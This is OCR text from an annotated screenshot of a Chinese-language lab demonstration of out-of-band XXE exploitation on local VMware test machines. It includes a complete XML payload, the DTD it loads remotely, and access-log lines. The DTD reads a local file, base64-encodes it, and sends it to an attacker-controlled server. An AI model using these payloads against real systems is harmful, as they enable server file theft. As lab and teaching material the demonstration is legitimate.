 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://10.0.0....1/xxe/xml.php
10.0.0.133:91/xxe/xml.php
搜索
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML EN
Load URL
Split URL
Execute
http://10.0.0.133:91/xxe/xml.php
3
当攻击者发起XXE攻击
请求被攻击者服器xxe2/test.dtd
Post data Referrer 0xHEX %URL BASE64 Insert string to repla
Post data
<!DOCTYPE convert [
<!ENTITY % remote SYSTEM "http://10.0.0.134:80/xxe2/test.dtd">
%remote;%int;%send;
]>
10.0.0.133-Windows Server 2003 - VMware Workstation
Workstation
我的计算机 10.0.0.133-Windows Server... 10.0.0.135-Windows 10 x64 10.0.0.132-kali2021
C:\phpStudy\Apache\logs
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 文件夹
地址(D) C:\phpStudy\Apache\logs 转到
名称 大小 类型 修改日期 属性
access.log 1 KB 文本文档 2022-3-2 23:33 A
error.log 211 KB 文本文档 2022-3-2 23:27 A
httpd.pid 1 KB PID 文件 2022-3-2 23:27 A
access.log - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
10.0.0.133 - - [02/Mar/2022:23:33:34 +0800] "GET /?p=MTExMTE= HTTP/1.0" 403 209
10.0.0.1 - - [02/Mar/2022:23:33:34 +0800] "POST /xxe/xml.php HTTP/1.1" 200 714
10.0.0.1 - - [02/Mar/2022:23:33:34 +0800] "GET /.svn/entries HTTP/1.1" 404 210
10.0.0.1 - - [02/Mar/2022:23:33:34 +0800] "GET /info.php HTTP/1.1" 404 206
10.0.0.1 - - [02/Mar/2022:23:33:34 +0800] "GET /test.php HTTP/1.1" 404 206
10.0.0.1 - - [02/Mar/2022:23:33:34 +0800] "GET /i.php HTTP/1.1" 404 203
10.0.0.1 - - [02/Mar/2022:23:33:34 +0800] "GET /pmd/index.php HTTP/1.1" 404 211
10.0.0.1 - - [02/Mar/2022:23:33:34 +0800] "GET /.git/config HTTP/1.1" 404 209
10.0.0.1 - - [02/Mar/2022:23:33:34 +0800] "GET /phpinfo.php HTTP/1.1" 200 66122
5
读取到被攻击服器的base64编码后返回内容
10.0.0.134-Windows 7 x64 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
10.0.0.134-Windows 7 x64
1
被攻击服务器10.0.0.134
计算机 本地磁盘 (C:) phpStudy WWW xxe2 搜索 xxe2
组织 包含到库中 共享 新建文件夹
收藏夹
下载
桌面
名称 修改日期 类型 大小
test 2022/3/2 23:26 DTD 文件
2
在被攻击服务器创建test.dtd文件
test - 写字板
主页 查看
粘贴
剪切
复制
剪贴板
宋体 11
B I U abc X₂ X² A
字体
段落
图片 绘图 日期和时间 插入
对象
插入
查找
替换
全选
编辑
1 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15
<!ENTITY % file SYSTEM "php://filter/read=convert.base64-
encode/resource=file:///c:/1.txt">
<!ENTITY % int "<!ENTITY &#37; send SYSTEM 'http://10.0.0.133:91/?p=%file;'>">
4
DTD文件里执行C盘1.txt文件，并通过base64编码
返回到攻击者服务器access.log，此ip为攻击者服务
器ip及端口
100%